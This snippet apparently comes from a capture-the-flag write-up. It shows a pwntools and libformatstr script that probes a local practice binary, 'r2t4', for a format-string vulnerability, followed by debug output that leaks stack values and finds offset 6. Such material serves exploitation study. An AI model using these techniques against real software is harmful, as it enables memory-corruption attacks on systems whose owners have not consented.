 from libformatstr import *
from pwn import *
from binascii import *
context.log_level = 'debug'
bufsiz = 50
elf=ELF('./r2t4')
r = process('./r2t4')
r.sendline(make_pattern(bufsiz))           # send cyclic pattern to
data = r.recv()
offset, padding = guess_argnum(data, bufsiz)    # find format string offset and padding
log.info("offset : " + str(offset))
log.info("padding: " + str(padding))
[DEBUG] PLT 0x4004f0 printf
[DEBUG] PLT 0x400500 read
[DEBUG] PLT 0x400510 __libc_start_main
[DEBUG] PLT 0x400520 __gmon_start__
[*] '/home/parallels/Desktop/r2t4'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Starting local process './r2t4': pid 10909
[DEBUG] Sent 0x33 bytes:
    'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7%1$p%6$p%11$p%16$p%21$pXXX\n'
[DEBUG] Received 0x9d bytes:
    'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa70x7ffd4b5067600x61413161413061410x58702431322570240x100008000
\n'
    '*** stack smashing detected ***: <unknown> terminated\n'
[*] offset : 6
[*] padding: 0
[*] Stopped process './r2t4' (pid 10909)